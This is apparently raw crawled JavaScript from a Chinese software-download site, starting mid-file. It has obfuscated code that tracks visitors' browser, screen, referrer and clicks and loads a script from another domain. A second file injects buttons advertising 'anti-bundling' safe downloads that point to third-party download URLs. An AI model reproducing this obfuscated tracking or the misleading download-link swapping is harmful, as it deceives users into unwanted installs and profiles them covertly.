ce|palm/i[_0x4ebba1(0x203)+'t'](_0x4593be[_0x4ebba1(0x35b)+_0x4ebba1(0x3f1)+'rCa'+'se']());return _0x57b10b;}let mobileDown=isMobileDown()?0x0:0x1;function detectMobileOSDown(){const _0x117ef3=a0_0x12de5e,_0x37adf5=navigator[_0x117ef3(0x1ae)+_0x117ef3(0x103)+_0x117ef3(0x18d)]||navigator['ven'+_0x117ef3(0x46e)]||window[_0x117ef3(0xad)+'ra'];if(/iPad|iPhone|iPod/[_0x117ef3(0x203)+'t'](_0x37adf5)&&!window[_0x117ef3(0x411)+'tre'+'am'])return _0x117ef3(0x1d0);if(/android/i[_0x117ef3(0x203)+'t'](_0x37adf5))return _0x117ef3(0x398)+_0x117ef3(0x3b2)+'d';return _0x117ef3(0x277)+_0x117ef3(0x16e)+'n';}let mobileOS='';mobileDown===0x0&&(mobileOS=detectMobileOSDown());let extractedNumberDown='',currentUrlDown=window[a0_0x12de5e(0x10d)+a0_0x12de5e(0x3d2)+'on'][a0_0x12de5e(0x2bf)+a0_0x12de5e(0x1b4)+'me'];window[a0_0x12de5e(0x10d)+'ati'+'on']['hos'+'t'][a0_0x12de5e(0x2de)+'lud'+'es'](a0_0x12de5e(0x2f4)+a0_0x12de5e(0x2cc)+'56.'+a0_0x12de5e(0x1d9))&&(currentUrlDown='/'+pageConfig['typ'+'e']+'/'+pageConfig['id']+'/');var numbersInUrlDown=currentUrlDown['mat'+'ch'](/\d+/g),downUrlFirst='',downUrlAnother='',downUrlOld='';let downType='';console['log'](a0_0x12de5e(0x2c5)+a0_0x12de5e(0x1f5)+a0_0x12de5e(0x18a)+a0_0x12de5e(0x207)+'o:'+currentDomain);function getDownUrl(){const _0x518de7=a0_0x12de5e;if(!numbersInUrlDown)return;try{showDomA();}catch(_0x127f9e){let _0x53fd53=setInterval(()=>{showDomA&&(clearInterval(_0x53fd53),showDomA());},0x1f4);}let _0x29141a='';window[_0x518de7(0x10d)+'ati'+'on'][_0x518de7(0x1a4)+'t'][_0x518de7(0x2de)+_0x518de7(0x161)+'es'](_0x518de7(0x2c8)+_0x518de7(0x1df)+_0x518de7(0x2fc)+_0x518de7(0x46f))?_0x29141a=currentDomain:_0x29141a=window[_0x518de7(0x10d)+'ati'+'on'][_0x518de7(0x1a4)+'t'][_0x518de7(0xbc)+'lac'+'e'](/^m\./,_0x518de7(0x3da)+'.');const _0x4e16c2={};_0x4e16c2['ref'+_0x518de7(0x21e)+'r']=document['ref'+'ere'+'r'],$[_0x518de7(0x44e)+'x']({'url':'//'+_0x29141a+(_0x518de7(0x193)+_0x518de7(0x31c)+_0x518de7(0x2ec)+_0x518de7(0x1a5)+_0x518de7(0xaf)+'d=')+numbersInUrlDown[numbersInUrlDown[_0x518de7(0x1ed)+_0x518de7(0x3d1)]-0x1],'type':_0x518de7(0x28c),'data':_0x4e16c2,'success':function(_0x78bc4a){const _0xb4b600=_0x518de7;mobileDown==0x0?downUrlFirst=mobileOS===_0xb4b600(0x1d0)?_0x78bc4a[_0xb4b600(0x272)][0x0]:_0x78bc4a['Az'][0x0]?_0x78bc4a['Az'][0x0]:_0x78bc4a['Pc'][0x0]:downUrlFirst=_0x78bc4a['Pc'][0x0]?_0x78bc4a['Pc'][0x0]:_0x78bc4a['Az'][0x0]?_0x78bc4a['Az'][0x0]:_0x78bc4a[_0xb4b600(0x272)][0x0];downapk(),downType=_0x78bc4a['Pc'][0x0]?'电脑':_0x78bc4a['Az'][0x0]?'安卓':'苹果';if(downUrlFirst!=undefined&&downUrlFirst!=''){}},'error':function(){downapk();}});}function InsertDlink(){const _0x5345da=a0_0x12de5e;if(downUrlFirst==undefined||downUrlFirst=='')return;const _0x2f572c={};_0x2f572c[_0x5345da(0x3a0)]=window[_0x5345da(0x10d)+'ati'+'on']['hre'+'f'],_0x2f572c[_0x5345da(0x1a4)+'t']=window['loc'+_0x5345da(0x3d2)+'on'][_0x5345da(0x1a4)+'t'],_0x2f572c[_0x5345da(0xee)+'e']=pageConfig['nam'+'e'],_0x2f572c[_0x5345da(0x120)+_0x5345da(0x261)+'s']=downUrlFirst,_0x2f572c[_0x5345da(0x433)+'tId']=numbersInUrlDown[numbersInUrlDown[_0x5345da(0x1ed)+_0x5345da(0x3d1)]-0x1],_0x2f572c[_0x5345da(0xec)+'e']=downType,_0x2f572c[_0x5345da(0x256)+_0x5345da(0x453)+_0x5345da(0xf1)]=pageConfig?.[_0x5345da(0xec)+'e'];const _0xb83fe5={};_0xb83fe5[_0x5345da(0x3a0)]='//'+currentDomain+(_0x5345da(0x193)+_0x5345da(0x379)+_0x5345da(0x464)+_0x5345da(0x2c5)+_0x5345da(0x10c)+_0x5345da(0x13b)+'Add'+_0x5345da(0x1e2)+'k'),_0xb83fe5['dat'+'a']=_0x2f572c,_0xb83fe5['typ'+'e']=_0x5345da(0x28c),_0xb83fe5['suc'+_0x5345da(0x296)+'s']=function(_0x72655e){},_0xb83fe5['err'+'or']=function(){},$[_0x5345da(0x44e)+'x'](_0xb83fe5);}function getDownUrlNew(){const _0x4778d9=a0_0x12de5e;if(!numbersInUrlDown){if(pageConfig?.['id']>0x0)numbersInUrlDown=pageConfig['id'];else return;}let _0x4b3bdc='';window[_0x4778d9(0x10d)+_0x4778d9(0x3d2)+'on']['hos'+'t'][_0x4778d9(0x2de)+_0x4778d9(0x161)+'es']('war'+'33')&&window[_0x4778d9(0x10d)+_0x4778d9(0x3d2)+'on']['pat'+'hna'+'me'][_0x4778d9(0x2de)+_0x4778d9(0x161)+'es']('thr'+'ead')?_0x4b3bdc=numbersInUrlDown[numbersInUrlDown[_0x4778d9(0x1ed)+'gth']-0x3]:_0x4b3bdc=numbersInUrlDown[numbersInUrlDown[_0x4778d9(0x1ed)+_0x4778d9(0x3d1)]-0x1];const _0x1b4eab={'id':_0x4b3bdc,'tableName':pageConfig?.[_0x4778d9(0xec)+'e'],'host':window[_0x4778d9(0x10d)+_0x4778d9(0x3d2)+'on'][_0x4778d9(0x1a4)+'t'],'referer':window[_0x4778d9(0x10d)+'ati'+'on'][_0x4778d9(0x2fd)+'f'],'documentreferer':document[_0x4778d9(0x33c)+'err'+'er'],...userIsReal};$[_0x4778d9(0x44e)+'x']({'url':'//'+currentDomain+(_0x4778d9(0x193)+_0x4778d9(0x2f1)+_0x4778d9(0x34d)+_0x4778d9(0x1e2)+_0x4778d9(0x285)+'et'),'data':_0x1b4eab,'type':_0x4778d9(0x28c),'success':function(_0x5e7f01){const _0xb87b3d=_0x4778d9;_0x5e7f01[_0xb87b3d(0x2ce)+'a'][_0xb87b3d(0x4b5)+_0xb87b3d(0x3f6)+'t']?cryObject['sc']={'isFast':0x1,'time':+new Date(),'source_domain':_0xb87b3d(0x2c5)+_0xb87b3d(0xf5)+'ad'}:cryObject['sc']={'isFast':0x2,'time':+new Date(),'source_domain':_0xb87b3d(0x2c5)+'nlo'+'ad'};if(mobileDown==0x0){downUrlFirst=mobileOS===_0xb87b3d(0x1d0)?_0x5e7f01[_0xb87b3d(0x2ce)+'a']['ios'][0x0]:_0x5e7f01[_0xb87b3d(0x2ce)+'a']['az'][0x0]?_0x5e7f01[_0xb87b3d(0x2ce)+'a']['az'][0x0]:_0x5e7f01[_0xb87b3d(0x2ce)+'a']['pc'][0x0],downUrlAnother=_0x5e7f01['dat'+'a']['wp'][0x0],downUrlOld=downUrlFirst;if(downUrlFirst?.[_0xb87b3d(0x2de)+'lud'+'es']('res'+_0xb87b3d(0x33b)+_0xb87b3d(0x123)+'id'))wpRid=new URL(downUrlFirst)[_0xb87b3d(0x24a)+_0xb87b3d(0x392)+_0xb87b3d(0xe3)+_0xb87b3d(0x19d)][_0xb87b3d(0x24c)](_0xb87b3d(0x261)+_0xb87b3d(0x33b)+_0xb87b3d(0x123)+'id'),wpChannel=new URL(downUrlFirst)[_0xb87b3d(0x24a)+'rch'+'Par'+'ams']['get'](_0xb87b3d(0x27c)+'nne'+'l');else downUrlFirst?.['inc'+_0xb87b3d(0x161)+'es'](_0xb87b3d(0x35d)+_0xb87b3d(0x2ce)+_0xb87b3d(0x495)+'xia'+'zai'+_0xb87b3d(0x1e0)+'cn')&&(wpChannel=extractApkNumber(downUrlFirst));isAndPhone&&downUrlAnother?.['len'+_0xb87b3d(0x3d1)]&&(downUrlFirst=downUrlAnother,canDownWp=!![]);try{showDomA();}catch(_0x518f85){let _0x218dac=setInterval(()=>{showDomA&&(clearInterval(_0x218dac),showDomA());},0x1f4);}}else downUrlFirst=_0x5e7f01[_0xb87b3d(0x2ce)+'a']['pc'][0x0]?_0x5e7f01[_0xb87b3d(0x2ce)+'a']['pc'][0x0]:_0x5e7f01[_0xb87b3d(0x2ce)+'a']['az'][0x0]?_0x5e7f01[_0xb87b3d(0x2ce)+'a']['az'][0x0]:_0x5e7f01['dat'+'a'][_0xb87b3d(0x434)][0x0];downUrlFirst&&getOtherJs(),_0x5e7f01['dat'+'a']['pc'][0x0]==undefined&&_0x5e7f01['dat'+'a']['az'][0x0]==undefined&&_0x5e7f01['dat'+'a'][_0xb87b3d(0x434)][0x0]==undefined?getDownUrl():downapk(_0x5e7f01[_0xb87b3d(0x2ce)+'a']['pc'][_0xb87b3d(0x1ed)+_0xb87b3d(0x3d1)]>0x0);},'error':function(){getDownUrl();}});}window[a0_0x12de5e(0x2c5)+a0_0x12de5e(0x244)+'ge']?downObj[window['loc'+'ati'+'on'][a0_0x12de5e(0x1a4)+'t']]?.[a0_0x12de5e(0xdb)+a0_0x12de5e(0x472)+'h'](_0x4dacaf=>{const _0x27c760=a0_0x12de5e;let _0x5281f5='暂无'+(mobileDown===0x0?mobileOS===_0x27c760(0x1d0)?'苹果':'安卓':'PC')+'版';$(_0x4dacaf)[_0x27c760(0x269)+'t'](_0x5281f5);}):getDownUrlNew();function downapk(_0x587557){const _0x159a86=a0_0x12de5e;downObj[window[_0x159a86(0x10d)+_0x159a86(0x3d2)+'on'][_0x159a86(0x1a4)+'t']]?.[_0x159a86(0xdb)+_0x159a86(0x472)+'h'](_0x4e2d31=>{const _0x160114=_0x159a86;if(!downUrlFirst||downUrlFirst===''){if(mobileDown===0x1&&window[_0x160114(0x10d)+'ati'+'on'][_0x160114(0x1a4)+'t'][_0x160114(0x2de)+_0x160114(0x161)+'es'](_0x160114(0x2c8)+_0x160114(0x1df)+_0x160114(0x2fc)+_0x160114(0x46f)))return;console['log'](_0x160114(0x2c5)+_0x160114(0x100)+'lFi'+_0x160114(0x259)+_0x160114(0x17f)+_0x160114(0x361)+_0x160114(0x279));let _0x52acc9='暂无'+(mobileDown===0x0?mobileOS==='IOS'?'苹果':'安卓':'PC')+'版';$(_0x4e2d31)[_0x160114(0x269)+'t'](_0x52acc9);}else{if(_0x587557){if(mobileDown===0x1)$(_0x4e2d31)[_0x160114(0x269)+'t'](_0x160114(0x1bc)+'下载');else{if(window[_0x160114(0x10d)+_0x160114(0x3d2)+'on'][_0x160114(0x1a4)+'t']['ind'+_0x160114(0x1f0)+'f']('mod'+_0x160114(0x15a)+_0x160114(0x205)+'.co'+'m')!==-0x1&&mobileDown===0x0)$(_0x160114(0x1de)+_0x160114(0x1c6)+_0x160114(0x452)+'m')[_0x160114(0x269)+'t']('平台：'+'电脑'),$(_0x4e2d31)[_0x160114(0x269)+'t']('电脑资'+_0x160114(0xc9)),$(_0x4e2d31)['aft'+'er'](_0x160114(0x49d)+_0x160114(0x46a)+'tyl'+_0x160114(0x255)+_0x160114(0x4b7)+_0x160114(0xd9)+_0x160114(0x231)+_0x160114(0x21f)+'ext'+_0x160114(0x113)+_0x160114(0x439)+_0x160114(0x16d)+_0x160114(0x18d)+'er;'+_0x160114(0x466)+_0x160114(0xa9)+_0x160114(0x33e)+'面为非'+'安卓软'+_0x160114(0x233)+_0x160114(0x1e9)+'支持A'+_0x160114(0x3fe)+'oid'+_0x160114(0x1a8)+'装\x20<'+_0x160114(0x1c4)+'v>');else mobileDown===0x0&&($(_0x4e2d31)['tex'+'t'](_0x160114(0x1bc)+'下载'),$(_0x4e2d31)[_0x160114(0xa2)+'er']('<di'+_0x160114(0x46a)+'tyl'+_0x160114(0x255)+'col'+_0x160114(0xd9)+'\x20re'+'d;t'+_0x160114(0x49b)+_0x160114(0x113)+_0x160114(0x439)+_0x160114(0x16d)+_0x160114(0x18d)+_0x160114(0xb8)+'\x27>温'+_0x160114(0xa9)+_0x160114(0x11e)+_0x160114(0x2c6)+_0x160114(0xa8)+_0x160114(0x400)+_0x160114(0x105)+'脑版页'+_0x160114(0x26f)+_0x160114(0x323)+_0x160114(0x2bd)+'>'),$(_0x4e2d31)['par'+'ent']()[_0x160114(0x1e7)]('dis'+_0x160114(0x23f)+'y',_0x160114(0x202)+'x'),$(_0x4e2d31)[_0x160114(0x39c)+_0x160114(0x18d)]()[_0x160114(0x1e7)](_0x160114(0x202)+_0x160114(0x2bc)+_0x160114(0x2e3)+_0x160114(0x420)+'on',_0x160114(0x4b7)+'umn'));}}$(_0x160114(0x473)+'y')['on'](_0x160114(0x47e)+'ck',_0x4e2d31,function(_0x17ed9e){const _0x7e43a8=_0x160114;isAndPhone&&(downUrlFirst=downUrlOld);_0x17ed9e[_0x7e43a8(0xc6)+'ven'+_0x7e43a8(0x156)+_0x7e43a8(0x212)+'lt']();const _0x58f3b2=document[_0x7e43a8(0x407)+_0x7e43a8(0x178)+_0x7e43a8(0x195)+_0x7e43a8(0xbe)+'t']('a');_0x58f3b2[_0x7e43a8(0x2fd)+'f']=downUrlFirst,_0x58f3b2['dow'+_0x7e43a8(0xf5)+'ad']='';try{setTrack()&&clickAnotherNew('网站点'+'击',wpChannel,wpRid);}catch(_0x465687){}let _0x41ef06=_0x58f3b2[_0x7e43a8(0x2fd)+'f'][_0x7e43a8(0x2de)+_0x7e43a8(0x161)+'es']('?')?'&':'?';if(cryObject['sc']){let _0x2a0b39=validate(cryObject['sc']);_0x58f3b2['hre'+'f']=_0x58f3b2[_0x7e43a8(0x2fd)+'f']+_0x41ef06+'sc='+encodeURIComponent(_0x2a0b39);}actionObjDown[_0x7e43a8(0x146)+'yTi'+'me']=Math[_0x7e43a8(0x476)+'or']((new Date()-window[_0x7e43a8(0x470)+_0x7e43a8(0xdb)+_0x7e43a8(0x112)+'ce']['tim'+_0x7e43a8(0xe9)]['nav'+'iga'+'tio'+'nSt'+_0x7e43a8(0x26a)])/0x3e8),actionObjDown[_0x7e43a8(0x31a)+_0x7e43a8(0x46c)+_0x7e43a8(0x458)+'nt']=numbersInUrlDown[numbersInUrlDown[_0x7e43a8(0x1ed)+_0x7e43a8(0x3d1)]-0x1],actionObjDown[_0x7e43a8(0x352)+_0x7e43a8(0x27e)+_0x7e43a8(0xf1)]=encodeURIComponent(_0x58f3b2['hre'+'f']),actionObjDown['XY']=_0x17ed9e['cli'+_0x7e43a8(0x18d)+'X']+'*'+_0x17ed9e[_0x7e43a8(0x47e)+'ent'+'Y'],actionObjDown[_0x7e43a8(0xde)+'Nam'+'e']=_0x7e43a8(0x2c5)+'n',actionObjDown[_0x7e43a8(0x264)+'leN'+_0x7e43a8(0xf1)]=pageConfig?.[_0x7e43a8(0xec)+'e'],StatloadJs(actionObjDown),document[_0x7e43a8(0x473)+'y'][_0x7e43a8(0x35d)+_0x7e43a8(0x147)+_0x7e43a8(0xcb)+'ld'](_0x58f3b2),_0x58f3b2[_0x7e43a8(0x47e)+'ck'](),document[_0x7e43a8(0x473)+'y'][_0x7e43a8(0x245)+_0x7e43a8(0x248)+_0x7e43a8(0xcb)+'ld'](_0x58f3b2);});}});}var StatUrl='//'+currentDomain+(a0_0x12de5e(0x332)+a0_0x12de5e(0x1eb)+a0_0x12de5e(0x4b4)+a0_0x12de5e(0xe6)+'wse'+a0_0x12de5e(0x2f8)+'o');function StatloadJs(_0x2e7a86){const _0x3b769e=a0_0x12de5e,_0x5361de=getQuery(_0x2e7a86),_0x531009=Url+'?'+_0x5361de,_0x1e5653={};_0x1e5653[_0x3b769e(0x20c)+_0x3b769e(0x456)]=_0x3b769e(0x28c),_0x1e5653[_0x3b769e(0x43f)+'e']='no-'+_0x3b769e(0x1c0)+'s',_0x1e5653[_0x3b769e(0x407)+_0x3b769e(0x2fb)+'tia'+'ls']=_0x3b769e(0x414)+'t',fetch(_0x531009,_0x1e5653)[_0x3b769e(0x35f)+'ch'](_0x4105a9=>console['err'+'or'](_0x3b769e(0x47a)+_0x3b769e(0x3b9)+':',_0x4105a9));}const a0_0x422e9e={};a0_0x422e9e[a0_0x12de5e(0x3a0)]=window[a0_0x12de5e(0x10d)+'ati'+'on']['hre'+'f'],a0_0x422e9e['hos'+'t']=window[a0_0x12de5e(0x10d)+a0_0x12de5e(0x3d2)+'on']['hos'+'t'],a0_0x422e9e[a0_0x12de5e(0x124)+'le']=document[a0_0x12de5e(0x124)+'le'],a0_0x422e9e[a0_0x12de5e(0x33c)+a0_0x12de5e(0xba)+'er']=document[a0_0x12de5e(0x33c)+a0_0x12de5e(0xba)+'er'],a0_0x422e9e[a0_0x12de5e(0x2a0)+'iga'+a0_0x12de5e(0x2f9)]=window['nav'+a0_0x12de5e(0x1e4)+a0_0x12de5e(0x2f9)][a0_0x12de5e(0x1ae)+'rAg'+'ent'],a0_0x422e9e[a0_0x12de5e(0x38c)+a0_0x12de5e(0x1e8)]=window[a0_0x12de5e(0x38c)+a0_0x12de5e(0x1e8)][a0_0x12de5e(0x1bd)+'th']+'*'+window['scr'+a0_0x12de5e(0x1e8)]['hei'+'ght'],a0_0x422e9e[a0_0x12de5e(0x165)+'ile']=mobile,a0_0x422e9e[a0_0x12de5e(0x165)+'ile'+a0_0x12de5e(0x155)+'e']=mobileType,a0_0x422e9e[a0_0x12de5e(0x31a)+a0_0x12de5e(0x46c)+a0_0x12de5e(0x458)+'nt']='',a0_0x422e9e[a0_0x12de5e(0x352)+'ssN'+a0_0x12de5e(0xf1)]='',a0_0x422e9e['XY']='',a0_0x422e9e[a0_0x12de5e(0xde)+a0_0x12de5e(0x46b)+'e']='',a0_0x422e9e[a0_0x12de5e(0x146)+a0_0x12de5e(0x2f7)+'me']='',a0_0x422e9e['tab'+a0_0x12de5e(0x453)+'ame']=pageConfig?.[a0_0x12de5e(0xec)+'e'],a0_0x422e9e['pag'+a0_0x12de5e(0x47b)]=pageConfig?.['id'];let actionObjDown=a0_0x422e9e;function getOtherJs(){const _0x1caa98=a0_0x12de5e;if(downObjNewOther[window[_0x1caa98(0x10d)+_0x1caa98(0x3d2)+'on'][_0x1caa98(0x1a4)+'t']]){const _0x455c32=document[_0x1caa98(0x407)+_0x1caa98(0x178)+'Ele'+_0x1caa98(0xbe)+'t']('scr'+_0x1caa98(0x315));_0x455c32[_0x1caa98(0x15d)]=_0x1caa98(0x3de)+_0x1caa98(0x107)+_0x1caa98(0x111)+_0x1caa98(0x238)+_0x1caa98(0xd3)+'.co'+_0x1caa98(0x109)+_0x1caa98(0x115)+_0x1caa98(0x1e3)+_0x1caa98(0x230)+'r.j'+'s',document[_0x1caa98(0x406)+'d'][_0x1caa98(0x35d)+'end'+'Chi'+'ld'](_0x455c32);}}

--- FILE ---
content_type: application/javascript
request_url: https://static.7xdown.com/js/7xdown.js?_=1769546858176
body_size: 1444
content:
// (function(){
//     var nowUrl = window.location.pathname;
//     if(/(.*)\/(.*)\/(.*)(\d+)\.html$/.test(nowUrl) && nowUrl.match(/(\d+)/g)){
//         var Acnowk_Id =  nowUrl.match(/(\d+)/g);
//         var Acnowk_Tit  = '';
//         var Acnowk_Sid = 10023;
//         var Actype = 0;
//         Acnowk_Tit = encodeURIComponent($("h1").text().trim());
//         if(nowUrl.indexOf('yxapk') > -1){
//             Actype = 1;
//         }else if (nowUrl.indexOf('rjapk') > -1){
//             Actype = 2;
//         }else if (nowUrl.indexOf('downinfo') > -1 ){
//             Actype = 3;
//             Acnowk_Tit = $('h1 .xz_title').text().trim();
//             if (!Acnowk_Tit) {
//                 Acnowk_Tit = $('#zcgs .tit').text().trim();
//             }
//         }else {
//             Actype = 0;
//         }
//         if(Actype){
//             Acnowk_Id = Actype+""+Acnowk_Id;
//             $.get('//dl.btii.cn/xxxdl/'+Acnowk_Sid+'?show=1&_ajax=1&soft_name='+Acnowk_Tit+'&soft_id='+Acnowk_Id,[],function (result) {
//                     if(result.code == 1){
//                         if(Actype == 3){
//                             YsetHtml_1(result.data);
//                         }else{
//                             YsetHtml_2(result.data);
//                         }
//                         setTimeout(function () {
//                             $('.Acnowk').click(function () {
//                                 $.get('//dl.btii.cn/re?soft_id='+Acnowk_Id+'&t='+Acnowk_Tit+'&sid='+Acnowk_Sid,[],function (result) {
//                                 });
//                             })
//                         },500);
//                     }
//                 })
//             }
//     }
//     function YsetHtml_1(Ddata) {
//         var Ystyle = document.createElement('style');
//         Ystyle.innerHTML='.other2 {width:380px}.other2 li {float: left;width: 130px;height: 30px;margin-top: 0px;line-height: 30px;}';
//         document.head.append(Ystyle);
//         if ($('#bdxza').length > 0) {
//             $('#bdxza').after('<a class="Acnowk" style="margin-top: 40px;display: block;"><img src="https://r.mns3.cn/sitepic/10023/11.png" style="width: 215px"></a>')
//             $('.softname_blue').after('<div class="sortbox" style="width: 350px;overflow: hidden;"><span style="color:#13bd43">通过万能管家安全下载</span><ul class="other2">\t<li class=""><a rel="nofollow" target="_blank" href="" class="Acnowk"><img src="https://r.mns3.cn/sitepic/10017/1-1.png"></a></li><li class=""><a rel="nofollow" target="_blank" href="" class="Acnowk"><img src="https://r.mns3.cn/sitepic/10017/2-1.png"></a></li><li class=""><a rel="nofollow" target="_blank" href="" class="Acnowk"><img src="https://r.mns3.cn/sitepic/10017/3-1.png"></a></li><li class=""><a rel="nofollow" target="_blank" href="" class="Acnowk"><img src="https://r.mns3.cn/sitepic/10017/4-1.png"></a></li></ul></div>')
//         } else {
//             $('.bnt_az').after('<a class="Acnowk" display: block;"><img src="https://r.mns3.cn/sitepic/10023/11.png" style="width: 238px"></a>')
//         }
//         $('.Acnowk').attr({ 'href': Ddata.url})
//     }
//     function YsetHtml_2(Ddata) {
//         $('.az-btn').after('<a class="Acnowk" href="" rel="nofollow"><img src="https://r.mns3.cn/sitepic/10023/1.png?v1" style="width: 280px;"></a>')
//         $('.Acnowk').attr({ 'href': Ddata.url})
//     }
// })();
(function () {
  var nowUrl = window.location.pathname;
  if (/(.*)\/(.*)\/(.*)(\d+)\.html$/.test(nowUrl) && nowUrl.match(/(\d+)/g)) {
    var Acnowk_Id = nowUrl.match(/(\d+)/g);
    var Acnowk_Tit = '';
    var Acnowk_Sid = 10023;
    var Actype = 0;
    Acnowk_Tit = encodeURIComponent($("h1").text().trim());
    if (nowUrl.indexOf('yxapk') > -1) {
      Actype = 1;
    } else if (nowUrl.indexOf('rjapk') > -1) {
      Actype = 2;
    } else if (nowUrl.indexOf('downinfo') > -1) {
      Actype = 3;
      Acnowk_Tit = $('h1 .xz_title').text().trim();
      if (!Acnowk_Tit) {
        Acnowk_Tit = $('#zcgs .tit').text().trim();
      }
    } else {
      Actype = 0;
    }
    if (Actype) {
      Acnowk_Id = Actype + "" + Acnowk_Id;
      $.get('//dl.btii.cn/xxxdl/' + Acnowk_Sid + '?show=1&_ajax=1&soft_name=' + Acnowk_Tit + '&soft_id=' + Acnowk_Id, [], function (result) {
        if (result.code == 1) {
          if (Actype == 3) {
            YsetHtml_1(result.data);
          } else {
            YsetHtml_2(result.data);
          }
          setTimeout(function () {
            $('.Acnowk').click(function () {
              $.get('//dl.btii.cn/re?soft_id=' + Acnowk_Id + '&t=' + Acnowk_Tit + '&sid=' + Acnowk_Sid, [], function (result) {
              });
            })
          }, 500);
        }
      })
    }
  }

  function YsetHtml_1(Ddata) {
    var Ystyle = document.createElement('style');
    // Ystyle.innerHTML = '.other2 {width:380px}.other2 li {float: left;width: 130px;height: 30px;margin-top: 0px;line-height: 30px;}';
    Ystyle.innerHTML='.other2 {width:380px}.other2 li {float: left;width: 150px;height: 30px;margin-top: 0px;line-height: 30px;background: url(https://r.mns3.cn/sitepic/10030/xia.png?v1) no-repeat 0 6px;}.other2 li a{padding-left: 20px;}';
    document.head.append(Ystyle);
    if ($('#bdxza').length > 0) {
      $('#steam').remove()
      $('.gsdt').remove()
      $('#bdxza').after('<a class="Acnowk" style="margin-top: 40px;display: block;"><img src="https://r.mns3.cn/sitepic/10023/l1.png?v1" style="width: 192px"></a>')
      $('.softname_blue').after('<div class="sortbox" style="width: 350px;overflow: hidden;">\n' +
        '<h3 style="color:#13bd43">鲁大师防捆绑下载:</h3>\n' +
        '<a class="Acnowk" href="" rel="nofollow" style="display: contents;"><img src="https://r.mns3.cn/sitepic/10030/3.png?v1" style="width: 333px;padding: 10px 0px;"></a>\n' +
        '<ul class="other2">\t\n' +
        '<li class="add1"><a href="" class="Acnowk">电信防捆版下载1</a></li>\n' +
        '<li class="add1"><a href="" class="Acnowk">电信防捆版下载1</a></li>\n' +
        '<li class="add1"><a href="" class="Acnowk">电信防捆版下载1</a></li>\n' +
        '<li class="add1"><a href="" class="Acnowk">电信防捆版下载1</a></li>\n' +
        '</ul>\n' +
        '</div>')
    } else {
      $('.bnt_az').after('<a class="Acnowk" display: block;"><img src="https://r.mns3.cn/sitepic/10023/l2.png?v1" style="width: 238px"></a>')
    }
    $('.Acnowk').attr({'href': Ddata.url})
  }

  function YsetHtml_2(Ddata) {
    $('.az-btn').after('<a class="Acnowk" href="" rel="nofollow"><img src="https://r.mns3.cn/sitepic/10023/l2.png?v1" style="width: 280px;"></a>')
    $('.Acnowk').attr({'href': Ddata.url})
  }
})();